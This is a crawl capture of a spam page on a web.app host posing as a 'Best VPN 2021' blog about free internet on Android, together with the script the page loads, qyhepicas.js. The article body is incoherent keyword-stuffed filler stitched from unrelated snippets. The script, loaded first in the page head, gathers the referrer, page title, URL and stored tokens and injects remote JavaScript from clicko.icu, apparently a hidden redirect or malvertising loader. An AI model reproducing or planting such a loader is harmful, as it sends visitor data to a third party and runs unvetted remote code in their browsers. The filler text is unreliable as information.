

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestofvpnxcpdk.web.app/leisenring18643ro/free-internet-on-my-android-1351.html
body_size: 2865
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://bestofvpnxcpdk.web.app/qyhepicas.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Free internet on my android roabr</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://bestofvpnxcpdk.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestofvpnxcpdk.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

<!-- Start Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
<meta itemprop="name" content="https://bestofvpnxcpdk.web.app/leisenring18643ro/free-internet-on-my-android-1351.html">
<meta itemprop="description" content="When you are considering the potential benefits of products look for meta-analysis studies that take in all the sound research available. One-off studies that get a significant result are not evidence of anything.">
<meta itemprop="summary" content="When you are considering the potential benefits of products look for meta-analysis studies that take in all the sound research available. One-off studies that get a significant result are not evidence of anything.">
<meta itemprop="ratingValue" content="5">
<meta itemprop="itemreviewed" content="Free internet on my android">
<!-- End Of Script Generated by Author hReview Plugin 0.0.9.4 by authorhreview.com -->
</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-614"><a href="https://bestofvpnxcpdk.web.app">Home</a></li><li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnxcpdk.web.app/leisenring18643ro/">Leisenring18643</a></li><li id="menu-item-928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnxcpdk.web.app/rebel47312po/">Rebel47312</a></li><li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnxcpdk.web.app/whitecotton47143vyky/">Whitecotton47143</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://bestofvpnxcpdk.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Google setup box</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnxcpdk.web.app/rebel47312po/">Rebel47312</a></li><li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://bestofvpnxcpdk.web.app/martyr32486xug/">Martyr32486</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Free internet on my android</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://bestofvpnxcpdk.web.app/posts2.html" title="View all posts by Author" rel="author">Publisher</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>Nowadays mobile devices are an essential part of modern life. We talk, actively use social medias, browse Internet, play games, interact with bunch of Android apps and services. Some of us use these devices for work-related purposes (Google account and applications make it a far more pleasant experience). Smartphones and tablets make our lives</p>
<p>Android Antivirus Powerful mobile security used by millions. Ours was the first antivirus app on Google Play to break 100 million downloads, and is used today to secure phones and tablets across the globe. 4 Best Free Antivirus Apps for Android Phones Avira Antivirus Security. Avira’s Antivirus Security app for Android does what all antivirus apps … Free Internet Radio &amp; Podcasts - Listen Online | myTuner Radio Listen to internet radio stations and podcasts, for free, on myTuner Popular Radio Stations. FOX News Radio; KBUE Que Buena 105.5 / 94.3 FM (US Only)</p>
<h2>The method or setting works well with all versions of Android, but preferably Android 4.0 or higher are recommended; The method works for all android mobile, devices or tablets; Rooted Android 4.0 or higher OS version device; 1. VPN Method For Free Internet. There are many VPN (virtual private network) Service provider which you can use to</h2>
<p>Best Internet Tunnelers for free Unlimited Internet Access  Mar 15, 2017 Make calls over the internet on Voice - Android - Google </p>
<h3>How Do I Free Up Space On My Android Phone? | Time</h3>
<p>Nov 20, 2013 How to remove a virus from an Android phone | Norton A good way to check for malware on your Android phone is to run an antivirus scan. Before buying antivirus software for your phone, make sure you consider the most comprehensive product that’s available for your device. There are many antivirus software choices available on the market. Some are free, and some are sold. Download Firefox — Free Web Browser — Mozilla Download Mozilla Firefox, a free Web browser. Firefox is created by a global non-profit dedicated to putting individuals in control online. Get Firefox for Windows, macOS, Linux, Android and iOS today! 25+ Free Music Download Apps For Android (Best Downloaders) Apr 27, 2019</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://bestofvpnxcpdk.web.app/leisenring18643ro/">2</a>
<a class="next page-numbers" href="https://bestofvpnxcpdk.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://bestofvpnxcpdk.web.app/roseum73414pe/cricket-live-india-vs-west-indies-1101.html">Cricket live india vs west indies</a>
					</li><li>
					<a href="https://bestofvpnxcpdk.web.app/pridham77025ci/verizon-fios-settings-988.html">Verizon fios settings</a>
					</li><li>
					<a href="https://bestofvpnxcpdk.web.app/rebel47312po/tomato-auto-kura.html">Tomato auto</a>
					</li><li>
					<a href="https://bestofvpnxcpdk.web.app/rebel47312po/finchvpn-blocked-285.html">Finchvpn blocked</a>
					</li><li>
					<a href="https://bestofvpnxcpdk.web.app/rebel47312po/how-many-servers-in-a-data-center-1942.html">How many servers in a data center</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://vulkan24rigz.web.app/plastow27238del/sunday-night-poker-gold-coast-572.html">What to do when email gets hacked</a>
					</li><li>
					<a href="https://bestfilesiusmn.web.app/shreves-chemical-process-industries-george-austin-pdf-rak.html">Linux versions 2020</a>
					</li><li>
					<a href="https://topbinhxyow.netlify.app/leaird24406paco/interest-rates-for-savings-account-in-sbi-wy.html">Tomato auto</a>
					</li><li>
					<a href="https://dioptionenixjij.netlify.app/veneziano21599xi/cold-fx-extra-strength-reviews-220.html">Tor onion websites</a>
					</li><li>
					<a href="https://newfilesdybl.web.app/linuxwindows-cygwin-300.html">Which state in australia is the best to live in</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div> 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://bestofvpnxcpdk.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bestofvpnxcpdk.web.app/qyhepicas.js
body_size: 131
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();